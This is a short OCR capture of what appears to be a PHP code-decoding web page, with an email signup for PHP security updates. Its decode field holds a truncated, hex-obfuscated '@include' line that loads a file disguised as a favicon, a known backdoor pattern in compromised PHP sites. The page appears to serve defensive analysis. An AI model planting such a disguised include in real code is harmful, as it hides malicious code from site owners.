
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\x2f/pro\x66iles\x2ftest\x69ng/f\x61vico\x6e_9c9\x3890.i\
..